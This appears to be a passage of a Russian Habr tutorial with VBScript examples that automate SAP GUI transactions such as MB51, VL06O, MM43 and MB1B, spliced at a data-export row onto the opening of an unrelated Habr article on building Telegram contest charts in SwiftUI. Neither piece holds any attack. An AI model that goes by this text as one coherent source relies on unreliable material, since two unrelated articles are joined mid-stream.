'''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''
' Создаем объект
Set SapGuiAuto = GetObject("SAPGUI")
' Создаем объект типа GuiApplication (COM-интерфейс)
Set application = SapGuiAuto.GetScriptingEngine()
' Создаем объект типа GuiSession - это сессия, которой соответствует активное окно SAP
' Т.е. при запуске WSF сам скрипт будет выполняться в том же окне SAP, из которого запущен
Set session = application.ActiveSession()
WScript.ConnectObject session, "on"
WScript.ConnectObject application, "on"
' Создаем объект типа GuiMainWindow
Set Wnd0 = session.findById("wnd[0]")
' Создаем объект типа GuiMenubar
Set Menubar = Wnd0.findById("mbar")
' Создаем объект типа GuiUserArea
Set UserArea = Wnd0.findById("usr")
' Создаем объект типа GuiStatusbar
Set Statusbar = Wnd0.findById("sbar")
' Определяем логин пользователя
UserName = session.Info.User
'''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''
' Вспомогательные процедуры и функции
'''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''
' Запуск транзакции
Sub startTransaction(transaction_name)
session.StartTransaction transaction_name
End Sub
' Нажатие кнопки "Enter"
Sub pressEnter()
Wnd0.sendVKey 0
End Sub
' Нажатие кнопки F2
Sub pressF2()
Wnd0.sendVKey 2
End Sub
' Нажатие кнопки F3
Sub pressF3()
Wnd0.sendVKey 3
End Sub
' Нажатие кнопки F5
Sub pressF5()
Wnd0.sendVKey 5
End Sub
' Нажатие кнопки F8
Sub pressF8()
Wnd0.sendVKey 8
End Sub
' Диалог выбора файла, создание потоков чтения из файла и записи в файл
Function selectFile(createOuputFile)
Set objDialog = CreateObject("UserAccounts.CommonDialog")
' Заполняем свойства и открываем диалог
With objDialog
.InitialDir = WshShell.SpecialFolders("Desktop") ' Начальная папка - рабочий стол
.Filter = "Текстовые файлы (*.csv;*.txt)|*.csv;*.txt"
result = .ShowOpen
End With
' Если файл не выбран - выходим
If (result = 0) Then WScript.Quit
inputFile = objDialog.FileName ' Полный путь к выбранному файлу
Set fso = CreateObject("Scripting.FileSystemObject")
Set inputStream = fso.OpenTextFile(inputFile)
' Создавать выходной файл?
If (createOuputFile) Then
outputFile = Left(inputFile, Len(inputFile) - 3) & "out" & Right(inputFile, 4)
Set outputStream = fso.CreateTextFile(outputFile, True)
' Возвращаем массив из потока чтения из файла и потока записи в файл
selectFile = Array(inputStream, outputStream)
Else
' Возвращаем поток чтения из файла
Set selectFile = inputStream
End If
End Function
' Заполняем одну строку в таблице (для ME51N)
Sub fill_row(row, material, kolvo, zavod, zatreboval)
Set grid = session.findById(UserArea.findByName("GRIDCONTROL", "GuiCustomControl").Id & "/shellcont/shell")
grid.modifyCell row, "KNTTP", "K" ' Тип контировки
grid.modifyCell row, "MATNR", material ' Материал
grid.modifyCell row, "MENGE", kolvo ' Количество
grid.modifyCell row, "NAME1", zavod ' Завод
grid.modifyCell row, "LGOBE", "0001" ' Склад
grid.modifyCell row, "AFNAM", zatreboval ' Затребовал
End Sub
' Set, get and clear ClipBoard text in VBScript
' CLEAR - QuickClip("")
' SET - QuickClip("Hello World!")
' GET - Result = QuickClip(Null)
Function QuickClip(input)
'@description: A quick way to set and get your clipboard.
'@author: Jeremy England (SimplyCoded)
If IsNull(input) Then
QuickClip = CreateObject("HTMLFile").parentWindow.clipboardData.getData("Text")
If IsNull(QuickClip) Then QuickClip = ""
Else
CreateObject("WScript.Shell").Run "mshta.exe javascript:eval(""document.parentWindow.clipboardData.setData('text','" & Replace(Replace(input, "'", "\\u0027"), """", "\\u0022") & "');window.close()"")", 0, True
End If
End Function
```
Далее приведу примеры скриптов с комментариями и небольшим описанием.
**Запуск транзакции IQ09, вставка серийников из буфера обмена, выполнение транзакции.**
```
' Запускаем транзакцию
startTransaction("IQ09")
' Кнопка "Многократный выбор" серийников
UserArea.findById("btn%\_SERNR\_%\_APP\_%-VALU\_PUSH").Press()
' Кнопка "Загрузка из буфера"
session.findById("wnd[1]/tbar[0]/btn[24]").Press()
' Кнопка "Скопировать" (F8)
pressF8()
' Кнопка "Выполнить" (F8)
pressF8()
```
Т.е. непосредственно перед запуском скрипта необходимо скопировать в буфер обмена столбец из серийных номеров, например, из Excel или текстового файла.
**Поступление материала за текущий месяц (транзакция MB51).**
```
' Определяем первый и последний дни текущего месяца
curr\_date = Date()
curr\_month = Month(curr\_date)
curr\_year = Year(curr\_date)
curr\_day = Day(curr\_date)
date\_begin = DateSerial(curr\_year, curr\_month, 1)
date\_end = DateSerial(curr\_year, curr\_month + 1, 0)
' Запускаем транзакцию
startTransaction("MB51")
' Заполняем/очищаем поля ввода
UserArea.findById("ctxtMATNR-LOW").Text = "100000" ' Материал
UserArea.findById("ctxtWERKS-LOW").Text = "9999" ' Завод
UserArea.findById("ctxtLGORT-LOW").Text = "0001" ' Склад
UserArea.findById("ctxtBWART-LOW").Text = "101" ' Вид движения
UserArea.findById("ctxtBUDAT-LOW").Text = date\_begin ' Дата проводки - начало интервала
UserArea.findById("ctxtBUDAT-HIGH").Text = date\_end ' Дата проводки - конец интервала
UserArea.findById("ctxtLIFNR-LOW").Text = ""
UserArea.findById("ctxtBUKRS-LOW").Text = ""
UserArea.findById("ctxtEBELN-LOW").Text = "" ' Заказ на поставку
UserArea.findById("txtMAT\_KDPO-LOW").Text = "" ' Поз. заказа клиента
UserArea.findById("txtZEILE-LOW").Text = "" ' Поз. док. материала
UserArea.findById("txtMBLNR-LOW").Text = "" ' Документ материала
UserArea.findById("txtMJAHR-LOW").Text = "" ' ГодДокумМатериала
pressF8()
' Кнопка "Подробный список"
Wnd0.findById("tbar[1]/btn[48]").Press()
' Меню "Параметры настройки -> Вариант просмотра -> Выбрать..."
Menubar.findById("menu[3]/menu[2]/menu[1]").Select()
' Выбираем форматы "X СпецифДляПользов"
session.findById("wnd[1]/usr/ssubD0500\_SUBSCREEN:SAPLSLVC\_DIALOG:0501/cmbG51\_USPEC\_LBOX").Key = "X"
' Клик по 3-му формату сверху
session.findById("wnd[1]/usr/ssubD0500\_SUBSCREEN:SAPLSLVC\_DIALOG:0501/cntlG51\_CONTAINER/shellcont/shell").currentCellRow = 3
session.findById("wnd[1]/usr/ssubD0500\_SUBSCREEN:SAPLSLVC\_DIALOG:0501/cntlG51\_CONTAINER/shellcont/shell").clickCurrentCell()
```
В начале скрипта определяются первый и последний дни текущего месяца. Дополнительно очищаются некоторые поля ввода, которые могут быть заполнены после предыдущего запуска транзакции. Для таблицы используется предварительно созданный формат (специфический для пользователя), который должен быть третьим в списке. Порядковый номер формата легко исправить в коде.
**Исходящие поставки за прошлый месяц (транзакция VL06O).**
```
' Определяем первый и последний дни прошлого месяца
curr\_date = Date()
curr\_month = Month(curr\_date)
curr\_year = Year(curr\_date)
curr\_day = Day(curr\_date)
curr\_month = curr\_month - 1
date\_begin = DateSerial(curr\_year, curr\_month, 1)
date\_end = DateSerial(curr\_year, curr\_month + 1, 0)
' Запускаем транзакцию
startTransaction("VL06O")
' Кнопка "Список поставок - исх. п"
UserArea.findById("btnBUTTON6").Press()
' Кнопка "Вызвать вариант..."
Wnd0.findById("tbar[1]/btn[17]").Press()
' Вводим имя формата
session.findById("wnd[1]/usr/txtV-LOW").Text = "MY\_FORMAT"
' Кнопка "Выполнить" (F8)
pressF8()
' Вводим интервал
UserArea.findById("ctxtIT\_WTIST-LOW").Text = date\_begin
UserArea.findById("ctxtIT\_WTIST-HIGH").Text = date\_end
' Кнопка "Выполнить" (F8)
pressF8()
' Кнопка "Выбрать формат..."
Wnd0.findById("tbar[1]/btn[33]").Press()
' Выбираем форматы "X СпецифДляПользов"
session.findById("wnd[1]/usr/ssubD0500\_SUBSCREEN:SAPLSLVC\_DIALOG:0501/cmbG51\_USPEC\_LBOX").Key = "X"
' Клик по 3-му формату
session.findById("wnd[1]/usr/ssubD0500\_SUBSCREEN:SAPLSLVC\_DIALOG:0501/cntlG51\_CONTAINER/shellcont/shell").currentCellRow = 3
session.findById("wnd[1]/usr/ssubD0500\_SUBSCREEN:SAPLSLVC\_DIALOG:0501/cntlG51\_CONTAINER/shellcont/shell").clickCurrentCell()
```
В начале скрипта определяются первый и последний дни прошлого месяца. Остальные параметры запуска транзакции хранятся в предварительно созданном формате MY\_FORMAT\_2. Для таблицы так же используется предварительно созданный формат (специфический для пользователя), который должен быть третьим в списке.
**Извлечение среднескользящих цен (транзакция MM43).**
```
zavod = InputBox("Введите код завода")
If (zavod = "") Then WScript.Quit
' Диалог выбора файла
streams = selectFile(True)
Set inputStream = streams(0)
Set outputStream = streams(1)
' Запускаем транзакцию
startTransaction("MM43")
' Читаем строки из файла, пока не достигнем конца
Do While (Not inputStream.AtEndOfLine)
' Вводим завод
UserArea.findById("ctxtRMMW1-VZWRK").Text = zavod
' Считываем материал из файла
material = inputStream.ReadLine()
' Вставляем материал
UserArea.findById("ctxtRMMW1-MATNR").Text = material
' Кнопка "Enter"
pressEnter()
' Вкладка "Логистика: ЦентрРасп"
UserArea.findById("tabsTABSPR1/tabpSP05").Select()
' Кнопка "Бухучет"
UserArea.findById("tabsTABSPR1/tabpSP05/ssubTABFRA1:SAPLMGMW:2004/subSUB9:SAPLMGD2:2480/btnMBEW\_PUSH").Press()
' Извлекаем цену
price = UserArea.findById("subSUB3:SAPLMGD2:2802/txtMBEW-VERPR").Text
' Убираем точку в цене
price = Replace(price, ".", "")
' Кнопка "Назад" (F3)
pressF3()
' Кнопка "Назад" (F3)
pressF3()
' Записываем в файл материал и цену
outputStream.WriteLine(material & vbTab & price)
Loop
' Кнопка "Назад" (F3)
pressF3()
inputStream.Close()
outputStream.Close()
MsgBox "Готово!", vbSystemModal Or vbInformation
```
Материалы, по которым надо получить среднескользящие цены – находятся в текстовом файле и расположены в столбец. Скрипт запускает транзакцию MM43, потом переключается по вкладкам, нажимает кнопку, чтобы добраться до нужного поля. Полученную цену записывает в новый файл вместе с материалом (через табуляцию).
**Список транспортировок с датами окончания погрузки (транзакция VT16).**
```
' Определяем первый день текущего месяца
curr\_date = Date()
curr\_month = Month(curr\_date)
curr\_year = Year(curr\_date)
date\_begin = DateSerial(curr\_year, curr\_month, 1)
' Запускаем транзакцию
startTransaction("VT16")
' Кнопка "Enter"
pressEnter()
' Интервал "ТекущКонецПогрз"
UserArea.findById("ctxtK\_DALEN-LOW").Text = date\_begin
UserArea.findById("ctxtK\_DALEN-HIGH").Text = "31.12.9999"
' Вид транспортировки
UserArea.findById("ctxtK\_SHTYP-LOW").Text = "0001"
' Заполняем пункты отгрузки
UserArea.findById("btn%\_A\_VSTEL\_%\_APP\_%-VALU\_PUSH").Press()
Set table = session.findById("wnd[1]/usr/tabsTAB\_STRIP/tabpSIVA/ssubSCREEN\_HEADER:SAPLALDB:3010/tblSAPLALDBSINGLE")
table.findById("ctxtRSCSEL\_255-SLOW\_I[1,0]").Text = "1111"
table.findById("ctxtRSCSEL\_255-SLOW\_I[1,1]").Text = "2222"
table.findById("ctxtRSCSEL\_255-SLOW\_I[1,2]").Text = "3333"
session.findById("wnd[1]/tbar[0]/btn[8]").Press()
' Кнопка "Выполнить" (F8)
pressF8()
' Пункт меню "Параметры настройки -> Варианты просмотра -> Выбрать..."
Menubar.findById("menu[3]/menu[0]/menu[1]").Select()
' Выбираем первый формат в списке
session.findById("wnd[1]/usr/lbl[1,3]").setFocus()
' Кнопка "Enter"
pressEnter()
```
Транспортировки выбираются из интервала – с первого дня текущего месяца по 31.12.9999. Дата первого дня текущего месяца определяется в начале скрипта. Указываются пункты отгрузки. Для сформированного отчета выбирается первый формат в списке.
Следующие три скрипта предназначены для проводки отгруженных поставок датой, равной дате окончания погрузки.
**Отгруженные, но не проведенные, исходящие поставки (транзакция VL06O).**
```
' Запускаем транзакцию
startTransaction("VL06O")
' Кнопка "Список поставок - исх. п"
UserArea.findById("btnBUTTON6").Press()
' Кнопка "Вызвать вариант..."
Wnd0.findById("tbar[1]/btn[17]").Press()
' Вводим имя формата
session.findById("wnd[1]/usr/txtV-LOW").Text = "MY\_FORMAT\_2"
' Очищаем поле "Создал"
session.findById("wnd[1]/usr/txtENAME-LOW").Text = ""
' Кнопка "Выполнить"
pressF8()
' Кнопка "Выполнить"
pressF8()
```
Для таблицы используется предварительно созданный формат.
**Запуск транзакции VT16, вставка номеров поставок из буфера обмена, выполнение транзакции.**
```
' Запускаем транзакцию
startTransaction("VT16")
' Закрываем ненужное окошко
session.findById("wnd[1]/tbar[0]/btn[0]").Press()
' Кнопка "Многократный выбор" исходящих поставок
UserArea.findById("btn%\_S\_VBELN\_%\_APP\_%-VALU\_PUSH").Press()
' Кнопка "Загрузка из буфера"
session.findById("wnd[1]/tbar[0]/btn[24]").Press()
' Кнопка "Скопировать" (F8)
pressF8()
' Кнопка "Выполнить" (F8)
pressF8()
' Пункт меню "Параметры настройки -> Варианты просмотра -> Выбрать..."
Menubar.findById("menu[3]/menu[0]/menu[1]").Select()
' Выбираем первый формат в списке
session.findById("wnd[1]/usr/lbl[1,3]").setFocus()
' Кнопка "Enter"
pressEnter()
```
Аналогично, столбец из номеров поставок необходимо предварительно скопировать в буфер обмена.
**Отгруженные, но не проведенные, исходящие поставки по транспортировкам из буфера обмена (транзакция VL06O).**
```
' Запуск транзакции
startTransaction("VL06O")
' Кнопка "Для ОМ"
UserArea.findById("btnBUTTON4").Press()
' Удаление начальной и конечной дат "Дата ПлановДвижМтр"
UserArea.findById("ctxtIT\_WADAT-LOW").Text = ""
UserArea.findById("ctxtIT\_WADAT-HIGH").Text = ""
' Кнопка "Многократный выбор" транспортировок
UserArea.findById("btn%\_IT\_TKNUM\_%\_APP\_%-VALU\_PUSH").Press()
' Кнопка "Загрузка из буфера"
session.findById("wnd[1]/tbar[0]/btn[24]").Press()
' Кнопка "Выполнить" (F8)
pressF8()
' Кнопка "Выполнить" (F8)
pressF8()
' Если нет кнопки "Ракурс позиции" - то и поставок нет
If (Wnd0.findById("tbar[1]/btn[18]").Text = "Ракурс позиции") Then
' Выделяем все
UserArea.findById("cntlGRID1/shellcont/shell").selectAll
' Меню "Последующие функции -> Выполнить проводку отпуска материала"
Menubar.findById("menu[4]/menu[7]").Select()
' В появившемся окне стираем два первых символа (день месяца) в поле ввода даты фактического движения материала
WshShell.SendKeys "{HOME}{DELETE}{DELETE}"
Else
MsgBox "Поставок нет!", vbSystemModal Or vbExclamation
' Кнопка "Назад" (F3)
pressF3()
' Кнопка "Назад" (F3)
pressF3()
End If
```
Столбец с номерами транспортировок необходимо предварительно скопировать в буфер обмена из результатов работы транзакции VT16 (предыдущий скрипт). После окончания работы транзакции:
1. Если поставок в отчете нет – выводится соответствующее сообщение, далее скрипт завершает работу.
2. Если поставки в отчете есть – выбирается пункт меню «Выполнить проводку отпуска материала», в появившемся окошке с датой проводки стираются два первых символа (т.е. день). Далее скрипт завершает работу, а пользователю необходимо ввести нужный день и нажать Enter.
Наличие/отсутствие поставок в отчете определяется по наличию/отсутствию меню. Предварительно включается обработка ошибок скриптом.
Пока писал статью, решил объединить первые два скрипта для проводки отгруженных поставок в один.
**Список транспортировок на отгруженные, но не проведенные, исходящие поставки.**
```
'##############################################################
' Запускаем первую транзакцию
startTransaction("VL06O")
' Кнопка "Список поставок - исх. п"
UserArea.findById("btnBUTTON6").Press()
' Кнопка "Вызвать вариант..."
Wnd0.findById("tbar[1]/btn[17]").Press()
' Вводим имя формата
session.findById("wnd[1]/usr/txtV-LOW").Text = "MY\_FORMAT\_3"
' Очищаем поле "Создал"
session.findById("wnd[1]/usr/txtENAME-LOW").Text = ""
' Кнопка "Выполнить"
pressF8()
' Кнопка "Выполнить"
pressF8()
Set grid = UserArea.findById("cntlGRID1/shellcont/shell") ' GuiGridView
rowCount = grid.RowCount ' Всего заполненных строк
visibleRowCount = grid.VisibleRowCount ' Количество видимых строк
' Прокручиваем таблицу до конца, чтобы скопировались все поставки
firstVisibleRow = visibleRowCount
Do While (firstVisibleRow < rowCount)
grid.firstVisibleRow = firstVisibleRow
firstVisibleRow = firstVisibleRow + visibleRowCount
Loop
' Выделяем столбец с поставками
grid.SelectColumn("VBELN")
' Копируем в буфер выделенный столбец с помощью контекстного меню
grid.ContextMenu()
grid.SelectContextMenuItemByText "Скопировать текст"
' Выходим в меню SAP
pressF3()
pressF3()
pressF3()
'##############################################################
' Запускаем вторую транзакцию
startTransaction("VT16")
' Закрываем ненужное окошко
session.findById("wnd[1]/tbar[0]/btn[0]").Press()
' Кнопка "Многократный выбор" исходящих поставок
UserArea.findById("btn%\_S\_VBELN\_%\_APP\_%-VALU\_PUSH").Press()
' Кнопка "Загрузка из буфера"
session.findById("wnd[1]/tbar[0]/btn[24]").Press()
' Кнопка "Скопировать" (F8)
pressF8()
' Кнопка "Выполнить" (F8)
pressF8()
' Пункт меню "Параметры настройки -> Варианты просмотра -> Выбрать..."
Menubar.findById("menu[3]/menu[0]/menu[1]").Select()
' Выбираем первый формат в списке (должен быть "Lexa\_1")
session.findById("wnd[1]/usr/lbl[1,3]").setFocus()
' Кнопка "Enter"
pressEnter()
```
В скрипте используется копирование столбца с номерами поставок из транзакции VL06O с предварительной прокруткой таблицы до конца (чтобы скопировались все поставки).
**Массовое прописывание даты и времени «ПланировТранс» во входящих поставках (транзакция VL32N).**
```
data\_prihoda = InputBox("Введите дату в формате: 010213, 01022013, 01.02.13, 01.02.2013")
If (data\_prihoda = "") Then WScript.Quit
vremya\_prihoda = InputBox("Введите время в формате: 0130, 01:30")
If (vremya\_prihoda = "") Then WScript.Quit
' Диалог выбора файла
Set inputStream = selectFile(False)
' Запускаем транзакцию
startTransaction("VL32N")
' Перебираем строки, пока не встретится пустая
Do While (Not inputStream.AtEndOfLine)
' Читаем строку из файла
postavka = inputStream.ReadLine()
' Вставляем номер поставки
UserArea.findById("ctxtLIKP-VBELN").Text = postavka
' Нажимаем "Enter"
pressEnter()
' Переключаемся на вкладку "Транспортировка"
UserArea.findById("tabsTAXI\_TABSTRIP\_OVERVIEW/tabpT\02").Select()
' Вставляем дату
UserArea.findById("tabsTAXI\_TABSTRIP\_OVERVIEW/tabpT\02/ssubSUBSCREEN\_BODY:SAPMV50A:1208/ctxtLIKP-TDDAT").Text = data\_prihoda
' Вставляем время
UserArea.findById("tabsTAXI\_TABSTRIP\_OVERVIEW/tabpT\02/ssubSUBSCREEN\_BODY:SAPMV50A:1208/ctxtLIKP-TDUHR").Text = vremya\_prihoda
' Нажимаем "Enter" один раз или несколько, если проблемы с датой
Do
' Нажимаем "Enter"
pressEnter()
Loop While (Len(Statusbar.text) > 0)
' Нажимаем "Сохранить"
Wnd0.findById("tbar[0]/btn[11]").Press()
Loop
' Нажимаем "Назад"
pressF3()
inputStream.Close()
MsgBox "Готово!", vbSystemModal Or vbInformation
```
Номера входящих поставок должны быть в текстовом файле в один столбец. Скрипт запрашивает дату и время, после этого перебирает все поставки, прописывает «ПланировТранс», сохраняет поставку. Если в строке статуса появляется какое-либо сообщение – скрипт нажимает Enter до тех пор, пока строка статуса не станет пустой.
**Перенос несерийного товара между складами (транзакция MB1B).**
```
' Завод
zavod = InputBox("Введите код завода")
If (zavod = "") Then WScript.Quit
' Склад-отправитель
sklad\_source = InputBox("Введите код склада-отправителя")
If (sklad\_source = "") Then WScript.Quit
' Склад-получатель
sklad\_destination = InputBox("Введите код склада-получателя")
If (sklad\_destination = "") Then WScript.Quit
' Диалог выбора файла
Set inputStream = selectFile(False)
' Запускаем транзакцию
startTransaction("MB1B")
' Вводим вид движения
UserArea.findById("ctxtRM07M-BWARTWA").Text = "311"
' Вводим завод
UserArea.findById("ctxtRM07M-WERKS").Text = zavod
' Вводим склад-отправитель
UserArea.findById("ctxtRM07M-LGORT").Text = sklad\_source
' Кнопка "Enter"
pressEnter()
' Вводим склад-получатель
UserArea.findById("ctxtMSEGK-UMLGO").Text = sklad\_destination
' Кнопка "Enter"
pressEnter()
' Определяем количество строк в таблице
Set simpleContainer = UserArea.findById("sub:SAPMM07M:0421")
RowCount = simpleContainer.LoopRowCount
intRow = 2
' Читаем строки из файла, пока не достигнем конца
Do While (Not inputStream.AtEndOfLine)
' Читаем строку из файла
stroka = inputStream.ReadLine()
' Разбиваем строку по символам табуляции
arr = Split(stroka, vbTab)
material = arr(0)
kolvo = Replace(arr(1), " ", "") ' Убираем пробелы в количестве
SAP\_pos = (intRow - 2) Mod RowCount
UserArea.findById("sub:SAPMM07M:0421/ctxtMSEG-MATNR[" & SAP\_pos & ",7]").Text = material
UserArea.findById("sub:SAPMM07M:0421/txtMSEG-ERFMG[" & SAP\_pos & ",26]").Text = kolvo
' Нажимаем кнопку "Новый", если таблица закончилась
If (SAP\_pos = (RowCount - 1)) Then Wnd0.findById("tbar[1]/btn[19]").Press()
intRow = intRow + 1
If (intRow > 1000) Then
inputStream.Close()
MsgBox "Заполнено 999 позиций!", vbSystemModal Or vbCritical
WScript.Quit
End If
Loop
' Кнопка "Enter"
pressEnter()
inputStream.Close()
MsgBox "Готово!", vbSystemModal Or vbInformation
```
Скрипт в начале работы запрашивает завод и склады, далее читает из текстового файла материал и количество (разделенные табуляцией), вводит их в таблицу, автоматически прокручивая ее. За один запуск скрипта можно перенести не более 1000 позиций.
**Перенос серийного товара между складами (транзакция MB1B).**
```
' Завод
zavod = InputBox("Введите код завода")
If (zavod = "") Then WScript.Quit
' Склад-отправитель
sklad\_source = InputBox("Введите код склада-отправителя")
If (sklad\_source = "") Then WScript.Quit
' Склад-получатель
sklad\_destination = InputBox("Введите код склада-получателя")
If (sklad\_destination = "") Then WScript.Quit
' Диалог выбора файла
Set inputStream = selectFile(False)
' Запускаем транзакцию
startTransaction("MB1B")
' Вводим вид движения
UserArea.findById("ctxtRM07M-BWARTWA").Text = "311"
' Вводим завод
UserArea.findById("ctxtRM07M-WERKS").Text = zavod
' Вводим склад-отправитель
UserArea.findById("ctxtRM07M-LGORT").Text = sklad\_source
' Кнопка "Enter"
pressEnter()
' Вводим склад-получатель
UserArea.findById("ctxtMSEGK-UMLGO").Text = sklad\_destination
' Кнопка "Enter"
pressEnter()
' Определяем количество строк в таблице
Set simpleContainer = UserArea.findById("sub:SAPMM07M:0421")
RowCount = simpleContainer.LoopRowCount
intRow = 2
' Читаем строки из файла, пока не достигнем конца
Do While (Not inputStream.AtEndOfLine)
' Читаем строку из файла
stroka = inputStream.ReadLine()
' Разбиваем строку по символам табуляции
arr = Split(stroka, vbTab)
material = arr(0)
serial = arr(1)
SAP\_pos = (intRow - 2) Mod RowCount
UserArea.findById("sub:SAPMM07M:0421/ctxtMSEG-MATNR[" & SAP\_pos & ",7]").Text = material
UserArea.findById("sub:SAPMM07M:0421/txtMSEG-ERFMG[" & SAP\_pos & ",26]").Text = "1"
' Кнопка "Enter"
pressEnter()
' Вставляем серийник
session.findById("wnd[1]/usr/tblSAPLIPW1TC\_SERIAL\_NUMBERS/ctxtRIPW0-SERNR[0,0]").Text = serial
' Кнопка "ОК"
session.findById("wnd[1]/tbar[0]/btn[0]").Press()
' Нажимаем кнопку "Новый", если таблица закончилась
If (SAP\_pos = (RowCount - 1)) Then Wnd0.findById("tbar[1]/btn[19]").Press()
intRow = intRow + 1
If (intRow > 1000) Then
inputStream.Close()
MsgBox "Заполнено 999 позиций!", vbSystemModal Or vbCritical
WScript.Quit
End If
Loop
' Нажимаем "Enter"
pressEnter()
inputStream.Close()
MsgBox "Готово!", vbSystemModal Or vbInformation
```
Скрипт работает аналогично предыдущему скрипту, только в файле вместо количества должен быть серийник, а в табличной части скрипт сам ставит по каждому материалу количество 1.
**Создание заявки (транзакция ME51N).**
```
zavod = 8888
zatreboval = 12345
mvz = "7777666666"
note = "Примечание к заявке"
' Список товаров. Если какой-то товар не нужен, нужно проставить 0 в количестве
itemsArray = Array( \_
Array(111111, 50, "Бумага А4"), \_
Array(222222, 50, "Бумага туалетная"), \_
Array(333333, 0, "Жидкое мыло"), \_
Array(444444, 0, "Краска штемпельная"), \_
Array(555555, 10, "Маркер"), \_
Array(666666, 0, "Скобы для степлера"), \_
)
' Запускаем транзакцию
startTransaction("ME51N")
' Выбираем нужный вид заявки - NB
UserArea.findByName("MEREQ\_TOPLINE-BSART", "GuiComboBox").Key = "NB"
' Разворачиваем верхний контейнер, если он развернут
Set buttonTop = UserArea.findByName("SUB1:SAPLMEVIEWS:4000", "GuiSimpleContainer").findByName("DYN\_4000-BUTTON", "GuiButton")
If (Right(buttonTop.Tooltip, 2) = "F2") Then buttonTop.Press()
' Заполняем примечание заголовка
guiTexteditId = UserArea.findByName("TEXT\_EDITOR\_0101", "GuiCustomControl").Id & "/shellcont/shell"
UserArea.findById(guiTexteditId).Text = note
pos = 0
For Each item In itemsArray
If (item(1) > 0) Then
' Заполняем одну строку в таблице
fill\_row pos, item(0), item(1), zavod, zatreboval
' Кнопка "Enter"
pressEnter()
' Прописываем МВЗ
UserArea.findByName("COBL-KOSTL", "GuiCTextField").Text = mvz
' Кнопка "Enter"
pressEnter()
pos = pos + 1
End If
Next
MsgBox "Готово!", vbSystemModal Or vbInformation
```
Предварительно в скрипте проставляются количества для материалов, которые должны быть в заявке. Если указано 0, то такой материал в заявку не добавляется. Для каждого материала в заявке автоматически прописывается МВЗ. Скрипт не рассчитан на работу с большим количеством материалов (они не влезут в видимую часть таблицы).
Есть еще другие и более сложные скрипты, где используется три транзакции в одном скрипте, но там транзакции специфические для компании.
На этом пока все... | https://habr.com/ru/post/341576/ | null | ru | null |
# SwiftUI для прошлого конкурсного задания Telegram Charts (март 2019 года): все просто
Сразу начну с замечания о том, что приложение, о котором пойдет речь в этой статье, требует [Xcode 11](https://developer.apple.com/xcode/) и [MacOS Catalina](https://www.apple.com/ru/macos/catalina/) , если вы хотите использовать `Live Previews`, и `Mojave`, если будете пользоваться симулятором. Код приложения находится на [Github](https://github.com/BestKora/ChartsView-SwiftUI).
В этом году на [WWDC 2019](https://developer.apple.com/videos/), `Apple` анонсировала `[SwiftUI](https://developer.apple.com/videos/play/wwdc2019/204/)`, новый декларативный способ построения пользовательского интерфейса (UI) на всех устройствах `Apple`. Это практически полное отступление от привычного нам `UIKit`, и я — как и многие другие разработчики — очень хотела посмотреть этот новый инструмент в действии.
В этой статье представлен опыт решение с помощью `SwiftUI` некоторой задачи, код которой в рамках `UIKit` несопоставимо более сложный и его не удается на мой взгляд представить в читабельном виде.
Задача связанна с прошлым конкурсом [Telegram](https://telegram.org/) для `Android`, `iOS` and `JS` разработчиков, который проходил в период 10 — 24 марта 2019 года. В этом конкурсе была предложена простая задача графического отображения интенсивности использования некоторого ресурса в интернете в зависимости от времени на основе `JSON` данных. Как `iOS` разработчик вы должны использовать язык`Swift` для представления на конкурс кода, написанного «с нуля» без использования каких-либо посторонних специализированных библиотек для построения графиков.
Эта задача требовала навыков работы с графическими и анимационными возможностями iOS: [Core Graphics](https://developer.apple.com/documentation/coregraphics), [Core Animation](https://developer.apple.com/documentation/quartzcore), [Metal](https://developer.apple.com/documentation/metal), [OpenGL ES](https://developer.apple.com/documentation/opengles/). Некоторые из этих инструментов являются низкоуровневыми, не объектно-ориентированными средствами программирования. По существу, в `iOS` не было приемлемых шаблонов для решения подобных, казалось бы, легких на первый взгляд графических задач. Поэтому каждый конкурсант изобретал свой собственный аниматор ([Render](https://github.com/zSOLz/TelegramContest)) на основе [Metal](https://github.com/AndreLami/TelegramCharts), [CALayers](https://github.com/backmeupplz/speznaz), [OpenGL](https://github.com/Moonko/RACharts), [CADisplayLink](https://github.com/AlexandrGraschenkov/TelegramChart). Это порождало тонны кода, из которого ничего не удавалось заимствовать и развивать, так как это чисто «авторские» работы, которые реально могут развивать только авторы. Однако так быть не должно.
И вот в начале июня на [WWDC 2019](https://developer.apple.com/videos/) появляется `SwifUI` - новый `framework`, разработанный `Apple`, написанный на `Swift` и предназначенный для декларативного описания пользовательского интерфейса (`UI`) в коде. Вы определяете, какие `subviews` показываются в вашем `View`, какие данные заставляют эти `subviews` изменяться, какие модификаторы к ним нужно применить, чтобы заставить их позиционироваться в нужном месте, иметь нужный размер и стиль. Не менее важным элементом `SwiftUI` является управление потоком изменяемых пользователем данных, которые в свою очередь обновляют `UI`.
В этой статье я хочу показать, как просто и быстро решается та самая задача конкурса [Telegram](https://telegram.org/) на `SwiftUI`. Кроме того это очень увлекательный процесс.
Задание
=======
Конкурсное приложение должно показывать одновременно на экране 5 «наборов Графиков», используя предоставленные `Telegram` данные. Для одного «набора Графиков» `UI` выглядит следующим образом:

В верхней части расположена «зона Графиков» с общим масштабом по обычной оси Y с отметками и горизонтальными линиями сетки. Чуть ниже расположена «бегущая строка» с временными отметками по оси X в виде дат.
Еще ниже располагается так называемый «mini map» (как в `Xcode 11`), то есть прозрачное «окошко», определяющее ту часть временного отрезка наших «Графиков», которая более подробно представлена в верхней «зоне Графиков». Этот «mini map» можно не только перемещать вдоль оси `X`, но и менять его ширину, что сказывается на временном масштабе в «зоне Графиков».
С помощью `checkboxs`, окрашенных в цвета «Графиков» и снабженных их названиями, можно отказаться от показа соответствующего этому цвету «Графика» в «зоне Графиков».
Таких «наборов Графиков» много, в нашем тестовом примере их, например, 5, и все они должны располагаться на одном экране.
В `UI`, проектируемом с помощью `SwiftUI` нет необходимости в кнопке переключения между `Dark` и `Light` режимами, это уже встроено в `SwiftUI`. Кроме того, в `SwiftUI` гораздо больше возможностей комбинирования «наборов Графиков» (то есть множества представленных выше экранов), чем просто прокручиваемая вниз таблица, и мы рассмотрим некоторые из этих очень интересных вариантов.
Но сначала остановимся на отображении одного «набора Графиков», для которого в `SwiftUI` создадим `ChartView`:

`SwiftUI` позволяет создавать и тестировать сложный `UI` по маленьким кусочкам, а потом очень просто собирать эти кусочки в пазл. Мы так и поступим. Наш `ChartView` очень хорошо расщепляется на эти маленькие кусочки:
